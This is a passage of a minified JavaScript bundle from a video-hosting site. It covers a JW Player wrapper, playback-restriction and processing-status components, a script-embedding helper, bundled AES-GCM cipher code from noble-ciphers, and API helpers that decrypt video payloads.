n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return 